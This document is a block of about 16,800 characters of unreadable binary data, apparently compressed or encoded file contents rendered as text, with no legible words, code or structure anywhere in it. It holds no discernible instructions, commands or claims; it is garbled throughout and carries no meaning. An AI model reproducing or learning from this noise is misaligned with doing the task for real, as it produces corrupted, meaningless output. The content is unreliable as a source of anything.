��+�g�,rS?��ª)xT[��$L���f~����R({W�Ut�S1H�$�)��i,�+���Hb��]��_(�����O�+(�j�,��lvչ���B1�4�ώ ��0�M�@ (��-�~�w~W�Q/��C����Ô����;7�l�s��ң��r��v��?�v͹�hu�r�NBE9�Bh8�_��{�M�K4]��Sg���x9�x,�x���x�+�iv-�ވK+ 5�юyN���m"���0_�C³:	�=~o7|9��R��F�TnE�#8��DM8ņ�?K�'��o'HX�a��TI�▃���+LC�=`7`(�z���䈡�O��㓻!���
̬8~�$��=�D��m}9��n:5|� a�[-9�]sP/O�CY�=]���?	2�s�������m��#O�Va��K����_xs5��v2T���y���<� ���L=8A�+h��ޛp�a-�L����é7����,�ǲ� Ġ	i4�0m�W��hX�J֭W
^�2��b�X�l��V
�$���էI��-㤍�"�3i�\fS�͖9�=j��gP�>��z��#KJ�.u�T�5K��E�*�*UaR�v�:5�+Օc�r�t��X�hˢ]���[�f��%;�5�f�i;K��d�M�%k���H�jፄ'
|캥���U0SNXp��]���8Y��PtUlR��54D���+�+��h*� �@�2�y@���5�S,m5�Ӽ��N�<}��ӧ%���/]��Ӫ`�J����հ��g�v����� Ο����bK.�֢Lj�o�̒g��ƘD�����Z��	�&�L�H�%��:�4p;ȕ
[PѕdR��\���j�Q��["ze"�,�����j(�iX���e�D*����|ʮ�������Κe�z�)��
>6����ޔo>9�0B�,PO�\�O�l
S(���]k0j SKFN���'��o�)��]|�Ų�4+)�]$�� zr��_Q��dZ�4ڜ �fXh�W$R�"[6�h8P.�E
�I�V�%�*�.&E���J,q�򻟼��:
>��K�=8�d��8�ӚI�p�z���ߪ���d��;m�ƐC�������7N��e��dW&!�4�A�]��̔�T�̕]l��R5�� R4p����1G�t�ȋt&�"P�
y�U0K��c�Yim����l��jE��[��2O\��)ͦ�s�k��c�ݰ �������^��Tk?F��d��8��X��W?
���V˕r ���nэY�H\�R"c�U'$�so,ύǔi�m��z��2�L'ҷK��E��h��FT��0*�-���d��'����j��$���=�*��vS��˶�l>�����.�{��쓓Lin��'���w�A9	�,V��p,R�Y*�l�RoI�
(�N  	H�����U�����d��F~������P���	DH�9S�����k�0w���M��0��\1lʙ���b�M_����Þ���mfA�������a� "��b���`���E�}�,���Z^���d��H�`A�~�2�!��]P.7�`iL䄇�J7?R@:L�����(DDuB�>ja�Z+&'���tT�;�}k'`��Qȳ����\�1^�ؔ.��]���^�E�F/{ b��&��X B�Y�-VA	A�--����4�d`�a)�dA9&�2����v�,7���i@ ��(�8JFe$��d���7����:x�SHÃ���)&�j��&��V�d2��`�;��ژȓ�yd�\�Q��Ԕ�X%,SqK�Ȓ���Pk�-�wE���W�H�b���X���F���-@K2d�EY4"�Q�nq���3)��M��~�ã�oՐBHY G��G[X$8����ډuPB�`"&��Ʉ0hM��,�V�'����5�ZbMLQ���.��)�ۻ�\��Q�]TO���-<��C\�#�A:�6�J}ǔ�$ư 4S�@�M!����`B�aHЃ��C�\U+����q��T���a�n �X�:�PL��8�5�����U[���v��B���Ѯ'�g.S��*�]�_�e����E�ϣ�g����(�-�������,��^��-u	���̛�v"��O-S��\F�� 	dq+P�v�6+M�lf���#!N� AA�����8�a���`�G:�v;k�D�5�'v,ɥ����<���zwM�Yh��E'󾥲),'���YѰ�L�r�P��@�26�ܸ�Pp1f2� Z�~6��ALO��LdfmnAnv�d�T�YA���"x�� �A	GS-V�}�I"�^� �]�|��?f��
���R\H1��Ҥׅ�Z]�BE��=����g�u�����)$�NHC2
�~��D?������v3�L8�b���G4`�~�R�&5��H�2o�*�	G�G�ƣ�cD�C�0++@AC��ܨ����c�\�K�R8=yj���E��z���u-�+�;s[)=�9� �PɊQ�i�2҇�� ���F}�PME�̚#��%��h�|` ��쇘:��@<�	�H��F-.!�S4��a=���-P���0YO
l���i5��
�N�I�K)ީW].X���M6L��r��Oήb�>�]���x�Q�O ��@@`�
0*�3���ٚ#�2ӀL��^M�!%��їz[�U�����
PH����ՙh|4�.��!<q$�c�&�q
KL���1���O�ex�J'!^�q!�)��a�����b�,�b{�����_���n��� "���)ь�_fɕ΢A�("���2&q�	b���VO���f:���ɏN#l����pɾ��Fp����Na!���!%Nc,�vb��wvB��*����~�<�bk\lj���6�,֏-�f�ԫO�^Z��*0�4���>A0!T��� ��j*k��>k�4�|��:/�ȩ��"���#6TGuv��r�1��+��O�!Fa��A�i�B�Ҕ����6���	�υ�亶Ox��<��\��=��Vb�`1.��hQ����bl$��rA	�>A�� 
˿�	@���n
�0�L$�F�B��d��H�N!���p����2��l/�<�9�!�*-�BP��AvaC�&��`B�����R�0�%����' 
�N<��\����î�ǡ"����	�����mj�@��܀�*��H`P��!`a,@h��
� W�'���@����rJ"��8f?��Dgq�1�n�fog�%уr��! �-���Ev>alZA���x���L�|��+��JЮ���w2I��d��,�z����=Hi���J_r���?B��$`0�,r����na��(A����%aA2�ʁ,�}� o
'mn됀��(³<�W\3�bO�pH'7�i��"�hm��
���`"�+���>!�2�A3I
q��S8�����RK�."�'��\�N�j"-]�N�^������̽�g�j�@����+���!"�3-`]��hr��b�#�nnkJrʡ1�5���<�)�)�.��G��7�.#�L���+������P��9���,�l!N�F'�B�.�a�岳�xǭD-���(���@)��=O�"K�<���L�p-B<2�.*�d%7@AߨN Kj2�%�T��Tʡ?а&�˘N�4�ͺHJ�EH��f��x� ����`HrCC�*W�NA��p9O�+��9 �1�X��iAR���r�8�M�,�&���x��B-I�?��bH���k��F)������B�l#9�m�:Z�r$��k&�
��0�!!R���4a
�^nRO��k�H@B���^SP�C��$�Ώ���$�)�0v�;����m��+��Hp-��`!�o6վ~��
��`�X�Uaj���[��(�tM��)��V�P�hH��1ci0$1��@d5oA�H�H�� XNU M�4N9�md
�4I��^�F ^9�� ^	�]��7��$bP}�^�*�����S ���
F�H��^!�� n��T}���c�.@�:�cd�c�L�x��<�p"Wy��=AROl�`�-�{%�.�Ŵ�<H {!��%��3�UT rͥƢ��lt b��Lj1@C�ʜx�75k�.4b 0���RJ���[�*�VnU�:�s>�n� a)<�9#)��w-UU�0a;��.u����V�g<

M��Ԇg~��_�t	aIY��� o
�}�t�P�@B�36�7�h;�@�uc��1Oq�d�	Xd��h��M�.b�Ix݊����"4�H��"��NҀOߦH�s�|��9=�b!b���������\�b��8�:�k��jJM\�q�r;I����F�x2r��&���r�As�eRʾj���z"O^R�3`[_W��'�4�,�k�<XB5��f�'h�DLg�dxW88bѮʒ�P��H M�*��Ҩ3ns)bK��-�`pj��FW|�p;��a;q"j��[f5\L����&*��<�"O��Т0��m�0*��`�����$A��j���<��3 M�5`w\�,��L�q��l!j��(�j�U�VgڭH�"�c 6� U�.!8tORߎS��"�xaSG7M!�Ga�T�3�VP�B���2�6��^5V��;��@i<|0"񪓂'W���0����o*�fĘ�H �40�R�<���2 au��[ǰ�_w1�g}�Y��	l��UDQ�����w���_�e�c����r�j�OyE#��o#mt��b�}�ZaȒT�V-����)0ak���t.�i���.#�ȼOx�<�7.�,a.Js9���f�^�u���U��Zu7 �h�MS��S@N���C��B=���ECٍx�5�W؄�28V!8d�=�|F�dtt��,��w���-��F[�Fax���{-[��!nM�whu����*�\��A�)�p��l��Y���c�eAR@���� �uj��@��u��z[1 v��:��0�!��pT�B��v���������W�@��#�R��O!��2��V�����w���a�|���x�n�!4�_��u�}�s<�W��BJY�g��7��"�9�m1@ڦ��h�@�A2@b�ň�`�@Q��8�3%���l���i}��~��0
�%�����Y���H6b�e\��[%Ur�a�w�\ ��G��@�����\��jnW���/����R���v�;*�I[�L�R(��V{������0_�u	�(耖��W7���0a, u�83_R�1\��m��!p2&�d�H��HN<ŭ��U؏ �Q��/����R���$�F9y4��Ҋ������/p�x���A.�o�.	��ʿ���&~MQ˽�
�#���97K݋@0�M7 � ra����`�6��P��9M{!l��m�TAj@��TUd�y7��6#��Ňe�M�,=��z�{���v:�3nE���ބ�`ja  [����6�/����*�� �;N������%@饋�nk	��	�+�n���l`� ��,lAk��%a��a�̈�u;?0 �1`�U���齡>�{����#�7Rk�3�����ڔ���~�m{aW���/�i�(6y�oK��0!l��|��n(�~���*����<S����Գo��5ʁ���Z�a�w�"O�]�q~��M�x���*胾�B�+18)��	�^)X`ʖ-Ss�2e1��X;�Z�
T�S�)Cd�ɔ%W�,9.L�*�QBtHeN|8�
u(�X�F)��2�O�L�
z�Ԡ��6h���\i��5��G`)"�lY�kն}�V�[�o�N����$NS�N�{�o`���G8�ąee��Aņ@͔���!��@�,��lֆȐ?V�!�)0�@
��]�e9!QN�W��Z`�"Ƌ9f�h
d��(K�T*eM�3�;?�,:Ϫ�U�i��S�N�e�s��=�5(N�P�"�d����ZŊM��W �\k�EW�>bI[��^�A�X��~%f_�	f�$SD`�,�&�]f,���2�)���ҋ
�fڈ��`�*���@B�R�$�"Ko�MQpi�K.!�*�|r
"����R�t�M1�)�zf���2��dO�}I�!��bNQY�dRNz�ǓS~�>���ՠ`�5���� [s-XW����`�r补6a��$�d$b"H3�d�����K��/�AF�c��
6� �.)D�.��p%FS^đrxrJ�f&uӗ��]s�j���+E�]�v�T��rM+���ݗU�9U|�Fw&���V�껕Y����5�%\ Yߵ_�]h�2aŌu�i`*�(�d�2��mB�e%���e�ܘ#��.`.��2�l���l� �$���sQG�]�� Xb�˝(����q�^�wJݭI7)5�Q�#/"�czer�wk��SUa�����_�g�u0�lݝ��n=B�r��`��u���%����Q� ��(2�+�,��\� j��⍙/P�����@�M��ʶ�F�����Jr���I�Ѳ��w����Z���gvym�l��r����۵I�t�!_6&�L�6Wp�므��(]�2��$?�a`��!ĕN|��S .����8�M��f䲁fP&�Y��6���- 0#�ro�LI�1Vp0b�e%'"9�)<���T�=Rq����%�E+i���PR�l�=�
�e���^��Uʦ6CX/{���uo|���FQ�0s��,%��Np�J��B��*F��Q�8��k�cU1����R��-Nq*�Q
�Ix����,rA�$F;��6����)���K�t��}*��$��� >�)[T 
C0��Kd�F����
PX��/��MQO���"1.�E���e�x9��$����V4�2���G�A*�(s����l��:�J��X��d�\L�#D3E�������cx���iE��]��B^��j24�x���\"�b��J��D����b$"X�Vf/n�1��27���+������
Q*p����s!��c���2�05<c3`�5~L3���,4�>��@
RTo��!��E&Ҭ�����USB����z2IIN�I�s����f��!�M��	<�
�0/=�<SPN��8��KF�(�����u-�27ò�p:_/��,n�B�"1SdF�T�25,�M4�VH�3WZRx��ߔ�D^���m��X�'?1�y�L�A�S[����c�$o��.�	*�����dIM9iD���q�g��h���W�hɍ,_	�ѺEѤzy�F�)zH��,cX�7f�,�),63������M(Ǡ"UDA��H�
S��u%((a�z��_Mdn��\r��c���j]v~uxuZv��U��N/L�$79I��\n]a�������+0���a+,��X��hH�꣘	�KNe�.^$*fh�l���������1q�:ji��#( "O�*(fG�+���d"�������/��'(��CW�ֽ�<Yܥ=m�A��1��N�g�\%�Q-?(��Ew�+Ѿ~����%X���?tqrZ�>	IY��5�k�d� 3��fOڙ�����U3z���`�5���+V��X�r������[[#%�0q���#�J���Ǒ�3�5wm2[|>a���$J�d�NA	RO>��'��m���`K[�d��-��]��,J �����Ю+��_߅�\��uT�5n�� �(����@��Y��2*��R�@�퉪������"ӊ��⫵�D-֝�����,��ŦPp�ԧ��)̑��@���9�Oȥ�6�I��
a��� ����-8�N8AHTKy�~k]�-b��|	�R�[9D5�5�m�q�ŵ�1�1ڨ%HдM�nSu�LanO�;�@��i�Rn�t�#��cM1L��;��˭h��)Vq��[��^���<�A������.w~���DP��R����^�����|ʃ#|�sY_`{�����5C����6O�8s�i�F�Q r��s�@U��g�V��B���#�V'��A�P
�0P��a��n��bܲ1�;\�cO�{�0
a����u#�V��HJq��]\�|]�|E�1 �p	9��p
��@q57�D�@x#e1�>���>�g�1�"ds�"F�+&y1rL�3"��pA�J��tUuW�N$q\+�&ׁ&�P��_�
�{8V�0I1Q�0�V �I�9��uc�&�v��N��6>�p�w@�v��6�����q	�@	�1=�`	I�Q}��57���>r"e~�$),5l��"va(�D@f&M����@�&[���FV�DO�C5աz���\{����>
FURwO��-�;9�5p�<���A+�;TNW-5/z"(�BX�����vDT��a
��a�&����cQ�7�E^J������^�������8��W_�8#�@��"g� 4 /)�	o�r�i�wt��%X����KG	�@H���m��U�!1�.j==��R_Vx�%�@�#!��|zr�-�]�=�5�[q�n�9H p
9�u&�dC�w�E�R$e�~!���ŋS�-�"�qp�`���_%� d�2���m�f��$<�4��;M�˵�@�X4wV�H{���r"֊��X;�BI��h�D�	Q��/e	���|���a����L�&���S���>|	_�>Y��cE�SbT*�F� �	+l��Wy4�I�,ۆ���%Y����%��VM�P���p
� �>�t�8���x�}�4}�P��u`�A����
��v��OMQ��IXq���ǜ�0 �pW�㐐�p^�t��{i~zAr9r}�!����E��1w
kD@�0fW�3�m�Pa"!�	�f[7yIYUcu�o���1iP��PE��h��Oi�&kU��.��~����iU�/��V47�5s�]��
D�ǩ i�[�p]�9H� {�����@	��}�X���R#%UT��!�~��I* �)�"�`l��_�p�3b-�,0�gB��|����V5qabB�(b
����>��HiO��-�A/��V�HE��p���p	ؖ%�d���ֳ����c������`�plr.Ű

�u�3�}t9xB!�V�QhE	���_0�L� �*��*9#�2����`a�G��%sXXɍ;��3��@�fJHm8���4k�bW�u�y�������`b�6I�`��	9A]ص�L�d�c>�w
��n'�\��@�@ �$�@i 9&�(��X�կ�Re��)��1�He}Ie���F��-�VsN�*�*Uk8�5�H�Uu8ۑ^�z�P�#1v�	zh�u'L�o�f�����]g<{a�i�P)��]��	�0�ꮆډR��`��Ѓ�{	�	�!DD(��/�s(ٹ>�1��ӄ3��)_��R�4�y+�4�Y�0���0 aaSJU4�B$15�9�f�L�>��Aa=˺�&�m��
���1B����5�Hw*���� =r*��rJȴy�weyj��p\��@���o�	�5]�uf�W�(Z�h넑?��7"�Pl2E@��w�x����*/{U$anݲ��J<���'?)e*�����ș�{M�p:pq2'��
�;;�f�y��U1.��
���|�q����Q��� �3QQ��a	z7�K�#Y2�R�egˑ3e�T��?cHH
+)��B����y�a��V�-$0�;o�I�S��ò�V�V|�D�y���gg�K��9\���

p	ZU�{/?���Rm܉5�|�v9h�p�p<��Om
�@z��/���~�x�+���x��7�"�d"ҫ )���"�0��U�?ܱ�zZ���&;$���E*{	��t��hh���{��\�+/Sq�91 �¹��m�4iGjMC������e���ش]1���P�`C{��jD�ެ���q{�0�8��>��<:	�Sl��r�",���*{A+��k�X"������i<��{���`g?ĵ�N�t&��&Db�l�q"�0
w
��iZ�\ZW�ʇ	J�0����<�@�S���������Tq�Q�P��/#�͆ם�L�u���,�E��ZZʰ��w�B#�:���%�g��[c�Jho�Ā�'@1��-�t�(nܒ&o�&����X�w�F#-'�'z�����ƅ��)m�#:���
�� �M��e�����كe��qY&��7*)�LLM@1�Y3�r��$�z��T�g����ʁ�4M3b-��m�����IH�)u��ʐ6�jb�@���M�)�@HA	���v�Ys׳��s̅ʹ��=��=�3�|�������|��vD�Le)S�)�_=��?ʶ{��S�:%�b$`0Ք�,�Ϣ�	�zU K5mC�&���	<��{�
z���	Ƞ�q�����ܞmAk%���e,ֻ
l�&��'=�8���Sp� �Tv
����&v]��	���e�弝���Tl�)"R��дS� y7�*�����~�wI
��Z���{s�[?�	Է��:ܝ�b�'�[�Y<�5�	�
ϊ"�V�,D�@�k<�͜��:� +��婡��
���Ɣ �p�P�%�0�I�ӯ��::(����Q���7)��p��p��G��ڶ�3	�1�[t��6�+�*/��Ęc0٬�i;!O�w_ZC}˶L>?Nw�m&��IgP
G㪫����}S�q�;P�
�P ����K�wI����>V����C�ɫ�wQ� �-M�7ٻ@��
@N�{z�|�U�����_+���[��LH�罚)�x��Y�@��s��Z������.�P���g>FR#ʴ���RG@�Z�
>P� ��
��	��n�p�^Yx��ه����7��"�l�#�s��� �]�ޖ�*D&��\@a�/���� ��� ��
J��!˔w�k��/8O��Q�P׶���O��n�ާp��| A��6m�&Y�Hе<̰�V,[]iX1��C��"O��=R�ҤJ�+S.��i��)3e�ĉ�fNN5{���P��T��c!Æf��%�e�TDRD�g�-S�b ���Z�<}B{�ӸD�>!�-"�u���(S �}⨬�!�	:�jU���Ď�V�)^s��U�(sGD�yދ�����
�6���X��Z*m]��L�]�S3r8H�@����Uˡ��`eP�����&r���0"J��l�r�K�)�朲�'����j�G��={�e�P�<�f��Rf��PA��I'�[����j���$�D�S(;�/�-��Lӫ/���+5L.���K�J,Jʚ�SƉ�6�4��/���PL5"�L�#[\;e"i$��.�>�촻8���
*h E&1! a!p�̠��d�eW$⊢R���Di�����%�tzϦ@��&�"�PC'I������)|�kdIǒt�b0,�J+-^n�q���M5LB��3W�4Ĵ��e � ��=9k2R9��Cٌ#1��H�>b�H$m�D�&M�퓶�l�:?K���I ����[�9�s���*Z���bY%�
��V����>]jiQ��Rt�@����%8�A����3��Ā�,�*�Y&n*�
��<�0�a�Ô������J1�l+�#WA�[c�O%���qP�-GT�ː�D�Ym�ħ��l�Ee�1ʙQ�f�J�fE�۠�jf���vݍ��t*�e\����
+M�=�s��=4���U���"
�R� �t��o��"0\"���t$2%�\!��dm�+�S1���^?D��b-�jn�F�w��וs���H��¢6I¨�ſ\b˚G�K1v��5h�e��[��v#��LyoyHQ'V���S�Ł�&�<Aej��n�I$LQ�k\��ਪ|`b�����`��&��e��S����2*�u�NGBL�ff";i���%t
[���[]]�f=��FD#�Ȳ\�/՘f;�ȅ2�����C�;щ��=m�$�@�rҴ.����k���,�>,����*da���0��_�R0�n>�k�7�(�*�kN3a��5�@+G:���`p#��XLW!��he��͌H��4v4Z���eF��Z*�!f�.QË������YwA���Q czbIK\ c'�Q�D��FM���~�M�4�`����3U�����QTp�t��*�(��1exgqT�o�����2�#N�����@�
��f4�!��RP��D���-L񠱐,�$D��Z����#���]R4$e\���Jl@!���l��v���-m��RM�cK"�ŀ�)FѤ��Tv�R(�xL���hFrҋ�c�[W5�ض�x�LJ�,���̠V�c�'8�7t��P1!�80D%��:��� D��Dڲi&�`�� �kТVDKɂ����u���!��*W	�аE�<� ��4h$�!�<4�d�(�)�T�<�F���D2N�Q��>���T��I�OmHh�|�MM�S
6��62͕��j�`��^�����x�ʿ�����J;�@<��!t�E��3����JCl �r� A��F~I���d$l�D���jf��(F?�U����Q-(ѫ
U����Vʣ���Ae֫������׈�?�a��\�.E¥k�9�qH���\s���|1?R5Ss)w
�����x�0�6n��J��cG��`��pB~�9�*�������x����#GG#
YC㨌cy�X�kk�$֌4lq�\�+�b�+|���PX��K�Ӭg�3.�h�XCsX�"lf�X��"��ej3�ҌS8���rU����9�Cza�@�b �8E(N�^/�<�c� He��dc������m�	_Vo6I@�r$#�X�A�z���Z0�!W~hkW���Y��bP-_���{g!8����J`��ʾ
7C50�8R�e�"�02��p�D�XS�#�0b��W���X�.�HUM����p`b}��!@�	𜳬��#�`�V'\��Cd��]��HYΙ�L�m� ��@9��kx"��X�Y&閔56���s����a&b {�
�p嘆�[�)e]��LQ�sv횉4�	[ |��5�`^T�`�~6�e��!�q�U!�U7���9uU�ܦh oA�v{�k��k��'}>�(����l�,\aW�4{)*SR0m��"��6�N�~;h'�Ky��ǲ�.v�s-V�n>2F�9��N
�(�豞�j,J���2��1���q�+<w�*(�|z���J�*U���jF���ؙza����L��e�S`�S+s�tj�l���'�
�Y 6i��J�`/�eh��p��*�H:�:?n��+�����`�໺��q%ċ� �(����㬲�0'��r%�J7�Q!!-� >D@�R s8�m8s��m��R�R9���Ó�X;/1Կ�c�.j��{�^�1��� $�\��K��Z����s+ő'C��B=W`Ad�m���x�ȡ�
�6���t� k ���DO�xT2Mː���Lb���3Dc�
�4��L}S��&��A�p��O�*<8)��`��� T�
�/,C6$�X�0d�V��v颋�&�". ���C��ò���.�a�)8=
�9Wв�3I��1�٣6�˅�3?Z�p�6�������k�R��xS|$@{�T��Q��S;a���������F���4���E*4�D�X`�b�&8�/ĪSK��ⲵQ��c5�a��a����Z��e�p�:�<��zR��,��P����A=�k����-��lª��G�k�4(��9�_�}tȵ`,��l�V��S��U��P P8E���	�M�79#Ȥ��Y4�t��[�)4���Ń��Ѣ\�1���̕䱇`�e�s�ƻ��*v���s���f��K�F�L�/��l�z����DI��]�����p�r��Q�"��1{�_�K��BIr��z�k�AW��9����bp�?�Kj�4�,4O<���Ȏ �"��s0���*4�_4�+�/P� +��ē�|�j�I����� j����8�R����Z`M�I@0!���#���x�t��M-{3i��0:��=�� �LN��`���Ǔ�QS7"$O"[X�]x$���j(謾N�:�B��H`��*L�S����))�E�L�X8/��/��S;/�k;п�:PW�{�3�`p	nl��CJ��ub�I�9
�SB��0���k=���9���6��J�T̏���Ǉ|3`��#>������
T�I��;�t�C��d8��)e0�D`�T�EUݽ�<8n��q�2�*�(D̬�ti�� ;��R�S��/d<jz��sX���nD'�=� 69-6�DU=7�;����J� Q��⤶ᆃ�6=8�G�rT7`�K�1����K�ȅ�y�S
!{KC÷+!H���M��D0�TT�&}X��E&m�Sȅ���?���2	�\�����U׌#���8�lZХig}��4���#c{�B��1��A��ͨ,�>M����*W�:Qt=�k`�&I����E�H�>�T���T�X�� ��Y��hT�O��Ė@��h��k؆mRs��C��j��j�Q�Z(���L�L���]M����<�y�0�IC��؀U�8�<h����i��i�S�����lD�ٲ�܂X�"HR Tj{DnHWsHNx0��[��J�L�E�$z��k�}��pS����TRz��V���,<R�f�V�[%R��5�)��D���d�S�X��D<o�R��L戯u�U�)S��_j<Vjzپ����P��V:���'��ٟ��l��-Xơ�?ŀ"8�r �#A���S`:��������~ĐQ��A���[���18�\��[�y3�A���Oh,�A�Vh��u[T��Vb�"b�=��m�\�#�8/���ti_̑�PnR���_lbC/:�]�SP�5ퟡ����Ё�YC�2yJ��ШTG�ӏ�(X�i�6��II��E���E�
iT"�_)�	7⽈]����@^��^�� �0E���Z`Q�D	sx�V`�7V�i�S�^V.���Tm�k�b�9(�X� �}��	:�Zɶ!��"f�9��_����)��͛M ��Vѭf� �?	�@��rx]��J���cLżDx�L��73�S���x�[�Y�T�\��MOvv1K����d��)C0eC�^�^R3�m�"���^%������0��.�h��L�:�
8��c�^0iӸ.�"h� ��Z3'=�ܔ &s@��i�:ʜ�(�ЍJ���҅?TK��JU��#� 	�����)���XO�-U��v�DG]�z�x؊W ��1;v�]�ő�UUU=�QxX�!5V��U��fOC����[���#���h):�Mh��3i�t-fi�9�er)s��7uM�0JN��)xf=T�z�j�к��C��n��%TG4���EP��nѱ��~�P9�A�:���bp��ފ�j�k�a�����a���(}��ThsP����"~�Q8b"V����S�� 2��^_K�?��.��"��Ȏ��Q��X0	��=����<�ZJ>��i��l���@o����f�T��o�c���F:8x��I��`�B�"��P�Zg���y�gЀ]x���-%i���D�ѩ�E��<L �aC�_)�늮�$n���q�V��R�(v.�֎S�41i.nl���.� wT���]���z�Y<��B��te�:ß���>Z����mH�^�poѰhH6��Z�8��g�q����	tݶ�JB��Z��(ݩ��))Ģ�r $b�f�Q'o��k�����+�@6Q 69�nұ2��,��>i�.k���!��<��o�ȣ%/x������[s���o`-S���s����W��=G�rn�]�S�m݅�AW�Z0j nW�i��[�w�T�VA=��K��ń�e�Q8�0A�k�<Y�뇗k$gU,�U<}�'�إ2i���\���F�6T��������\j�u�l��2��f��f8v�+D�H���P`_mR�B�p؆ ��sxP�?8K���dnPin��¯k�[p�ЀiD�iq��׳�ԧ��
	�MUO�]LeA��8h��}[��B%VU+4�X��&ٓ>�5�u+ol�#������؄���s*��5�:s��Öwlݹ5w�����j\U\��	��m]	��>��� ���m� �^�����7��F�͏�6㭷��~�O�BG��[(ɹ�n���>̆7����k��]<%l�\��2��������"�85Z@��x�ǿii�ܠ�Y��y���p�Ⴥ*TX��!��,��e��U�ʕ#�Q��r"���[�m�FqE�Z���N� jf��5���T��Μl�zu�+'+�Ms�ꖬ�Aزe*W.��l~��i�S[[&2�\��-[n;%h�ZC�)3�)P�Q���{ʭ9�wO��{�\:W�\a��x1c-�ꕡ��,H���Ξ)g���!�
�-�ڠLP�ց�:5h�#E��Ν���ܓ~��-<x�IS8	G>����͓�p��R'R8��؂�+WVe�	U52n$���G� l#ْ�k&�Ѻ��TL�Wu�`,Bݲ�R�h��4���,�@e���� �pSNYq��)c%�Y��d�9��r�[���Zq�L�}���(|��V0`�#c?.�X.�M��b�L��f�T�ْ��"i���Kh��Zk�b��(foc���o�)�\qšy&pn��)��
��w
q.5�W	����H�l_I���((�&��*Δi-We�BU���q�,�8%KTQQJ/WՂ�N�l:@0�Rև%�w�2)�r�������� ���|2�]����_�pSN��%�,�=D�L.���~���b�Yh����6�k��v�"�Ԧ�md����i6�fpm���orB�t8�	�q�ОY��x6Ԁ�*��ޠ`��{$�7��7)(Z8�LVe*�)�0U�+(�)J��.OA5!Uj�M�PVKn�IK&��J�RG�̍+��V"Z�ج`�_��z�d�p9�	ِC2���:9@d���䐡�"q/�U ڕ�h�k��Vۘ�����1���07	r�A��r��@�+
;� ����w|�@D�R�1G���F��7�A`-��n����;�.л-C�Y�>L3�����DHaU�p	(g�zVK��ub+vY��nY��9�Ck�_9�t�(c��c��	�B�A"IU�b��s_h3rcҹ�4�M	o���8z�&�Z'��)�M�9#���	��a� 4�3��!�2���(����`<��Z����I�5�
k�lR�J.��
��@)󬓳i�	U�p�^���1��H|XH��Q��ƍ��u�/���`��>� f0e97�QR0������fHb��� 1@����jNc+��UZHj�@.΂�s�A(0N��r��'4�0��� {�@�T��� ��!T?ֺ�xD�@/�3��u\�T(d̨|j)���W	I0�yN����iL�b��ҶǍ����m�K^����k9r_�p%��C �l�>�Mm�X )�!����[s3$"#���䢑�X���7X��K��[C�/U�7���F�d�Ἡ��X(;ȦIdsA��ʸP6�e8b�[�=�]H �n,���|
1W��51A
�C�נ�<�E}E�LK�p{,���57��F� K�ʘ��b,~�����R�@���>�G
I�B�
!�D@���:�d��� �����%1e<���TDGC�4�`�j��7l!��Q�aE��W�2/���lx���2�p�6t�ˣ(��f@W� A�`�Μڼ�Tq�
��.c��e\o���5L�=��h��"'9��>g��,b�J��W��tF�߄ ��]�UW�@�H��I�]�J���؄kh1Y�:����ܚ:)0�LN��kA
V��=m!!�Tƃ�"�Ҧ�q�J��r�$ɠ�^��0M4�p�Ї$$�@�S��-����7L��w���M���'+�k�2�o9^A�(��Aڧ,00Ih *��[~H7r3�(l�,K��&�1� ���W1h�E��0fCJ��vr���C§Un8�UmHq���8}�H�b�`D�б2D��(,A6f�M�,�0L�@2>Rk�f����`v}"�&��S���񒓌��0`-i����+v�?&5Ind` HI�4��p���8��F^��;vӯ?Z��^�r��{�i�@H�/<ñ�G
�Qӌꦚ^xN�3҂�U�ծ�A�R��J�Ai���\�]�@�*J�p��Z�۸Ʈ���Y�er^�۾��w0�Gb�e-˂���� !��w�~��"�5$5S��U�wne̅����n:��2����G9���N"��A=ө]��U�pa-�,\�"	�~Ko�- <	�>(�H'�ұ�V-�>h��g����a�#�����r���q4#Yb��D�#,f�K��m��~�)�a�+�52���m�Nrm��ʍ���æs1��oNֻ�Ч7��Y�q"j�v2�l� �T-�_�����8��I xo���z�{�*�0�w��S�:��0FlΦ�C2�0�GZ<[�[��wA�͑E0�ю��٨�e�^��^ـ���h[_)]!hp�B\��[�(D�]0&�9��mT����u��%�ء�%�����}��y��D�L�]
�*�_��_�^����zC�(�ᭀ�X�
��i����H��Q����`�+��te��$ܡ��QX�O���I$��e F���U���`@h ����  9	"��ݬ��be��̠2`R �r8_a��I��"(M�B�c�A
��l��R���.���Gjna�_�@���5 �A8��� J��@��a�iC,\��,`YX`0@B���)[���ŭ����^b�^���g���ݘIb�e[?
�B��wt��P���Di	>��k��6��f5Nf���Z��"*=D�x�K����.�"���"0^0�_z�7L�K*U�L��A�(�M��$x܁��R�@��OeȜOMK<
�.�.e���6�cY(�╡M��)��,��̗�O��X�A}ӥ��i_�XIj��$�'����&�]�)R�}҃MB�PLa*�B|��1��]��]G�����0�dN�4>^�3rfg�4��Õ�^c������Ami�5X��*�$���<����6�O|���%F��+d^�(��P��,�,4"�NU��-g?&I/X�C dA�eh�]��4d^&�!(�%�IL{�r��v��a-��l�j�Ɛ�fF`�dj��Y�0Ncg�4~&	� h�A�7CQ�j�@��fib�jg2@�6ł5�*|$�&$$�#���X�6$�<�\p���B(FXK����
Y��(RYZH�j[��#g����AعAC⠟�g�$��}gQ�V_��
%DB�BX�d	K�i��b�<������R�������zC�(h\�&�
$h��M�B1<j>\�&�"� e2���=�6Xm�J�*���0��0�-�����Bj�AWF��M9�	L5R��j���"��.ҮԷ��/�vи� ���9�B֋�ن��	DV�s�'������\+x<Ɨ*d����`A�<�bb�i�P�Ԕ�f�����j�ğ��4�d�����������
%��k@��)��:�,l2L�kB�#��5�#h���h��n�2,�����e#�^(J��-���B:�h/����m(�j,ج�O�id +v���6TC��� kc1�)�Y�u���-H�国Y� 0� PxP�C0į����C��D����j�d�+%
fh/����F��O�gna���@1,@2�A������@g�P>�
 %�&��N��Fl��N�mX�<<�Jh$`,*T*�B�<LB.ɪ.��B�S:XQ.�(؂R�*������XO�d
��l/�g��5PF�B/�:ԯf��� p	k���yb�ڠ�˖N-ւ��B�F@az+f�-�RF��类�٦���"y8�j���-P���&n�u&�
